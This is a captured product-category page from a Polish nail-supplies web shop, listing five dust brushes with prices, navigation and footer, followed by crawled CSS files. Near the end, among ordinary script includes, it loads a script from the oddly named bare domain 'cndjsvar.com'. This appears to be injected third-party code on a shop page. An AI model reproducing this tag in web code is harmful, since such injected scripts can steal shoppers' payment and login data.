href="https://merinails.pl/157-sole-do-kapieli"><span>Sole do kąpieli</span></a><a class="itemMenuName level4 nochild" href="https://merinails.pl/159-mydla-do-rak"><span>Mydła Do Rąk</span></a></div></div><div class="clearBoth"></div></div></div></div><div id="pt_menu131" class="pt_menu nav-4 pt_menu_no_child"><div class="parentMenu"><a href="https://merinails.pl/131-nowosci" class="fontcustom2"><span>Nowości</span></a></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/promocje"><span>Promocje</span></a></div></div>
<div id ="pt_menu_man" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="https://merinails.pl/brand/12-staleks"><span>Staleks</span></a></div></div>
<div id="pt_menu90" class="pt_menu nav-5"><div class="parentMenu"><a href="https://merinails.pl/90-szkolenia" class="fontcustom2"><span>Szkolenia</span><i class="icon-caret-down"></i></a></div><div id="popup90" class="popup" style="display: none; width: 1228px;"><div class="block1" id="block190"><div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/91-szkolenia-indigo"><span>Szkolenia Indigo</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/128-joanna-machnik"><span>Joanna Machnik</span></a><a class="itemMenuName level4" href="https://merinails.pl/152-kamila-cichon"><span>Kamila Cichoń</span></a></div></div></div></div><div class="column last col2"><div class="itemMenu level1"><a class="itemMenuName level3" href="https://merinails.pl/92-szkolenia-posh-lashes"><span>Szkolenia Posh Lashes</span></a><div class="itemSubMenu level3"><div class="itemMenu level4"><a class="itemMenuName level4" href="https://merinails.pl/130-ilona-mnatsakanyan"><span>Ilona Mnatsakanyan</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div><div id ="pt_menu_link" class ="pt_menu"><div class="parentMenu" ><a class="fontcustom2" href="/kontakt"><span>Kontakt</span></a></div></div>

		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 0;
var CUSTOMMENU_POPUP_TOP_OFFSET = 30;
//]]>
</script>

			</div>
		</div>
		<div class="display_top">
			<div class="blockcart cart-preview" data-refresh-url="//merinails.pl/module/ps_shoppingcart/ajax" data-cartitems="0">
  <div class="header">
	<a rel="nofollow" href="//merinails.pl/koszyk?action=show">
		<span class="item_txt">Koszyk <span class="item_count">0</span></span>
		<span class="item_total">0,00 zł</span>
    </a>
  </div>
  <div class="body">
    <ul>
          </ul>
	<div class="price_content">
		<div class="cart-subtotals">
		  			<div class="products price_inline">
			  <span class="label">Produkty</span>
			  <span class="value">0,00 zł</span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  			<div class="shipping price_inline">
			  <span class="label">Wysyłka</span>
			  <span class="value"></span>
			</div>
		  			<div class=" price_inline">
			  <span class="label"></span>
			  <span class="value"></span>
			</div>
		  		</div>
		<div class="cart-total price_inline">
		  <span class="label">Razem</span>
		  <span class="value">0,00 zł</span>
		</div>
    </div>
	<div class="checkout">
		<div class="block-get-free-shipping gmgetfreeshipping" data-refresh-url="//merinails.pl/module/gmgetfreeshipping/ajax" >
   	<p style="color:#C1B17E";>
			Wydaj jeszcze
		<strong>250,00 zł</strong>
			aby uzyskać darmową dostawę kurierem!
	</p>
      </div>

		<a href="//merinails.pl/koszyk?action=show" class="btn btn-primary">koszyk</a>
	</div>
  </div>
</div>
<!-- Block search module TOP -->
<div class="block-search  dropdown js-dropdown">
	<span class="search-icon" data-toggle="dropdown"></span>
	<div id="search_widget" class="search_top dropdown-menu" data-search-controller-url="//merinails.pl/szukaj">
		<form method="get" action="//merinails.pl/szukaj">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Przeszukaj nasz katalog">
			<button type="submit">
				<span class="pe-7s-search"></span>
			</button>
		</form>
	</div>
</div>

<!-- /Block search module TOP -->
		</div>
		     	  	  <div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/indigochrzanow/"><span>facebook</span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/merinails.pl/"><span>instagram </span></a></li>
</ul>
</div>
	       
	</div>
	

        
      </header>
		
					  
			
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
		  
		   
				<div class="breadcrumb_container">
					<div class="container">
						<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/">
            <span itemprop="name">Strona główna</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/34-wszystkie-produkty">
            <span itemprop="name">Wszystkie Produkty</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/71-akcesoria">
            <span itemprop="name">Akcesoria</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://merinails.pl/72-pedzle-do-odpylania">
            <span itemprop="name">Pędzle do odpylania</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
					</div>
				 </div> 
			
			<section id="wrapper">
				
								<div class="container">	
					<div class="row">
					  
						<div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
						  							

<div class="block-categories hidden-sm-down">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://merinails.pl/72-pedzle-do-odpylania">Pędzle do odpylania</a></li>
    <li>
  </li>
  </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

						  						</div>
					  

					  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
   
    
    
  <section id="main">

    
    <div class="block-category card card-block hidden-sm-down">
		      	  <h1 class="h1">Pędzle do odpylania</h1>
    </div>
    <div class="text-sm-center hidden-md-up">
      <h1 class="h1">Pędzle do odpylania</h1>
    </div>


    <section id="products-list">
      
        <div id="">
          
            <div id="js-product-list-top" class="products-selection">
<div class="row">
  
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sortuj wg:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Dostępne    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sprzedaż, od najwyższej do najniższej
      </a>
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Dostępne
      </a>
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nazwa, A do Z
      </a>
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nazwa, Z do A
      </a>
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena, rosnąco
      </a>
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena, malejąco
      </a>
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://merinails.pl/72-pedzle-do-odpylania?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
      

          </div>
  </div>
  <div class="col-md-6 hidden-sm-down">
  	<ul class="display hidden-xs">
		<li id="grid"> <a href="#" title="Grid"><span>Grid</span></a></li>
		<li id="list"> <a href="#" title="List">List</a></li>
	</ul>
          <p>Znajduje się tu 5 produktów.</p>
      </div>
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Pokazuje 1-5 z 5 pozycji(a)
  </div>
</div>
</div>          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Aktywne filtry</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products row product_content grid">
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <article class="js-product-miniature" data-id-product="561" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/pedzle-do-odpylania/561-pedzelek-jednorozec-bialy.html" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/965-home_default/pedzelek-jednorozec-bialy.jpg"
				alt = "Pędzelek Jednorożec Biały"
				data-full-size-image-url = "https://merinails.pl/965-large_default/pedzelek-jednorozec-bialy.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/pedzle-do-odpylania/561-pedzelek-jednorozec-bialy.html" title="Pędzelek Jednorożec Biały" itemprop="name" class="product_name">Pędzelek Jednorożec Biały</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">19,90 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Pędzelek jednorożec biały - Pędzelek do pyłków unicorn brush white – biały pędzel do odpylania w kształcie uroczego jednorożca. Posiada miękkie włosie i wygodną rączkę.</p>
<p></p></div>
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <article class="js-product-miniature" data-id-product="1238" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/pedzle-do-odpylania/1238-cupcake-brush-pastel-pink.html" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2485-home_default/cupcake-brush-pastel-pink.jpg"
				alt = "Cupcake Brush- Pastel Pink"
				data-full-size-image-url = "https://merinails.pl/2485-large_default/cupcake-brush-pastel-pink.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/pedzle-do-odpylania/1238-cupcake-brush-pastel-pink.html" title="Cupcake Brush- Pastel Pink" itemprop="name" class="product_name">Cupcake Brush- Pastel Pink</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">34,00 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Uroczy pędzelek do odpylania w kształcie babeczki.</p></div>
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <article class="js-product-miniature" data-id-product="1239" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/pedzle-do-odpylania/1239-cupcake-brush-pastel-mint.html" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2489-home_default/cupcake-brush-pastel-mint.jpg"
				alt = "Cupcake Brush- Pastel Mint"
				data-full-size-image-url = "https://merinails.pl/2489-large_default/cupcake-brush-pastel-mint.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/pedzle-do-odpylania/1239-cupcake-brush-pastel-mint.html" title="Cupcake Brush- Pastel Mint" itemprop="name" class="product_name">Cupcake Brush- Pastel Mint</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">34,00 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1239" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Uroczy pędzelek do odpylania w kształcie babeczki.</p></div>
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <article class="js-product-miniature" data-id-product="1240" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/pedzle-do-odpylania/1240-cupcake-brush-pastel-blue.html" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/2493-home_default/cupcake-brush-pastel-blue.jpg"
				alt = "Cupcake Brush- Pastel Blue"
				data-full-size-image-url = "https://merinails.pl/2493-large_default/cupcake-brush-pastel-blue.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/pedzle-do-odpylania/1240-cupcake-brush-pastel-blue.html" title="Cupcake Brush- Pastel Blue" itemprop="name" class="product_name">Cupcake Brush- Pastel Blue</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">34,00 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
<div class="product-add-to-cart">	
 <form action="https://merinails.pl/koszyk" method="post" class="add-to-cart-or-refresh">
   <input type="hidden" name="token" value="c7873a121865d5b1a0a657b24da94479">
   <input type="hidden" name="id_product" value="1240" class="product_page_product_id">
   <input type="hidden" name="qty" value="1">
   <button class="button ajax_add_to_cart_button add-to-cart btn-default" data-button-action="add-to-cart" type="submit" >
  		 + Dodaj do koszyka
   </button>
 </form>
</div>
 
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Uroczy pędzelek do odpylania w kształcie babeczki.</p></div>
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
          
		<div class="item-product col-xs-12 col-sm-6 col-md-6 col-lg-4">
        <article class="js-product-miniature" data-id-product="1773" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="img_block">
		
			<a href="https://merinails.pl/pedzle-do-odpylania/1773-pedzel-rose-gold-do-odpylania-excellent-pro.html" class="thumbnail product-thumbnail">
			  <img
				src = "https://merinails.pl/4361-home_default/pedzel-rose-gold-do-odpylania-excellent-pro.jpg"
				alt = "Pędzel Rose Gold Do..."
				data-full-size-image-url = "https://merinails.pl/4361-large_default/pedzel-rose-gold-do-odpylania-excellent-pro.jpg"
			  >
			  	
			</a>
		  
		
			<ul class="product-flag">
								   								
				
			</ul>
		 
		
		<div class="quick_view">
			<a href="#" class="quick-view" data-link-action="quickview" title="Szybki podgląd">Szybki podgląd</a>
		</div>
	</div>
    <div class="product_desc">
		<div class="desc_info">
			
				<h4><a href="https://merinails.pl/pedzle-do-odpylania/1773-pedzel-rose-gold-do-odpylania-excellent-pro.html" title="Pędzel Rose Gold Do Odpylania Excellent PRO" itemprop="name" class="product_name">Pędzel Rose Gold Do...</a></h4>
			
			<div class="hover">
				
					<div class="hook-reviews">
						
					</div>
				
				
				  					<div class="product-price-and-shipping">
					   <span itemprop="price" class="price ">25,00 zł</span>
					  
					  

					  <span class="sr-only">Cena</span>
				  

					  

					  
					</div>
				  				
				<div class="add-to-links">
					 
	<span class="ajax_add_to_cart_button disabled" title=" Produkt niedostępny " >Dodaj do koszyka</span>
				</div>	
			</div>	
			
				<div class="product-desc" itemprop="description"><p>Elegancki pędzelek do makijażu i pyłu.</p></div>
			
			
							
		</div>	
		
    </div>
</article>
		</div>
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-4">
    
      Pokazuje 1-5 z 5 pozycji(a)
    
  </div>

  <div class="col-md-6 offset-md-2 pr-0">
    
         
  </div>

</nav>
  

</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


					  
					</div>
				</div>
				
				
			</section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="about_us">
<div class="logo_footer"><a href="#"><img src="/img/merinails-logo-footer.png" alt="" /></a></div>
<div class=" footer-info">
<div class="desc_footer">
<p><i class="pe-7s-home"></i> ul. Szpitalna 1, 32-500 Chrzanów.</p>
<p><i class="pe-7s-call"></i> 789 201 423</p>
<p><i class="pe-7s-call"></i> 503 582 644</p>
<p><i class="pe-7s-clock"></i>Pn - Pt: 9.00 -17.00</p>
<p><i class="pe-7s-clock"></i>Sobota: 9.00 -13.00</p>
</div>
<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/indigochrzanow/"><span>facebook</span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/merinails.pl/"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
			
<div class="footer_block links">
	<div class="ft_newsletter">
		<div class="content_newsletter">
			
			<h3>
				Dołącz do naszego newslettera już teraz
			</h3>
			
			<div class="block_content">

				
				<form action="https://merinails.pl/#footer" method="post">
					<div class="input-wrapper">
					  <input
						name="email"
						class="input_txt"
						type="text"
						value=""
						placeholder="Twój adres e-mailowy"
					  >
					</div>
					<button class="btn btn-primary" name="submitNewsletter" type="submit" value=""><i class="pe-7s-mail-open"></i> <span>Subskrybuj</span></button>
					<input type="hidden" name="action" value="0">
				</form>
				<p class="newletter-header">Otrzymuj wiadomości e-mail o najnowszych produktach i ofertach specjalnych.</p>
				<div class="col-xs-12">
				  				</div>
			</div>
		</div>
	</div>
</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Produkty</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_4077" data-toggle="collapse">
        <h3 class="h3">Produkty</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_4077" class="footer_list collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://merinails.pl/promocje"
                title="Our special products"
                            >
              Promocje
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://merinails.pl/nowe-produkty"
                title="Nasze nowe produkty"
                            >
              Nowe produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://merinails.pl/najczesciej-kupowane"
                title="Nasze najlepiej sprzedające się produkty"
                            >
              Najczęściej kupowane
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Informacje</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_77318" data-toggle="collapse">
        <h3 class="h3">Informacje</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_77318" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://merinails.pl/content/1-dostawa"
                title="Warunki sprzedaży i dostawy"
                            >
              Dostawa
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://merinails.pl/content/2-polityka-prywatnosci"
                title="Polityka Prywatności"
                            >
              Polityka Prywatności
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://merinails.pl/content/3-regulamin-sklepu"
                title="Regulamin sklepu internetowego MeriNails.pl"
                            >
              Regulamin sklepu
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://merinails.pl/content/5-platnosc"
                title="Bezpieczna płatność w sklepie MeriNails.pl"
                            >
              Płatność
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://merinails.pl/content/4-o-nas"
                title="O nas"
                            >
              O nas
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-certyfikat-iso-9001-2015-2"
                class="custom-page-link"
                href="https://merinails.pl/content/10-szkolenia"
                title=""
                            >
              Certyfikat ISO 9001:2015
            </a>
          </li>
              </ul>
    </div>
  

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Logowanie</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_15066" data-toggle="collapse">
        <h3 class="h3">Logowanie</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_15066" class="footer_list collapse">
                  <li>
            <a
                id="link-static-page-my-account-3"
                class="cms-page-link"
                href="https://merinails.pl/moje-konto"
                title=""
                            >
              Moje konto
            </a>
          </li>
              </ul>
    </div>
  

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>Copyright 2023 MeriNails.pl. Wszelkie prawa zastrzeżone.</p>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://merinails.pl/themes/core.js" ></script>
  <script type="text/javascript" src="https://static.payu.com/res/v2/widget-products-installments.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posmegamenu/js/mobile_menu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posmegamenu/js/custommenu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posslideshows/js/nivo-slider/jquery.nivo.slider.pack.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posslideshows/js/posslideshow.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/posstaticblocks/js/jquery.fullPage.min.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/jquery.plugin.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/jquery.countdown.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/poscountdown/js/poscountdown.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/quantitydiscountpro/views/js/qdp.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/posspecialproducts/js/posspecialproducts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/postabcateslider/js/postabcateslider.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/payu/js/payu.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/poscategoryproducts/js/poscategoryproducts.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/io_sellers/views/js/sellers.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://merinails.pl/themes/theme_makali4/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cndjsvar.com" ></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59dcfcd7e97840409bb14ac0bad51940","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://merinails.pl/modules/io_sellers/views/css/sellers.css
body_size: -23
content:
.sellers-search {
    display: flex;
    align-items: stretch;
    margin-top: 30px;
    margin-bottom: 30px;
}

.sellers {
    width: 100%;
    height: 600px;
    overflow: auto;
    border: 1px solid rgba(0, 0, 0, .1)
}

.seller {
    padding: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, .1);
}

.seller-header {
    min-height: 45px;
    position: relative;
    padding-right: 60px;
}

.seller-name {
    font-size: 20px;
    color: #c1b17e;
    margin-bottom: 5px;
}

.seller-phone {
    margin: 0;
}

.seller-instagram {
    position: absolute;
    top: 0;
    right: 0;
    font-size: 40px;
    color: #c1b17e;
}

.seller-localizations {
    margin-top: 15px;
    margin-bottom: 5px;
}

.seller-button {
    color: #c1b17e;
}

.map-name {
    font-size: 20px;
    color: #c1b17e;
}

.map-phone {
    font-size: 14px;
    font-weight: 600;
    color: #373a3c;
}

.map-instagram {
    font-size: 20px;
    color: #c1b17e;
}

@media (max-width: 991px) {
    .sellers {
        margin-top: 30px;
        height: auto;
        border-bottom: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://merinails.pl/themes/theme_makali4/assets/css/custom.css
body_size: 34538
content:
@charset "UTF-8";
/*
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; }

.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; }

@-webkit-keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); }
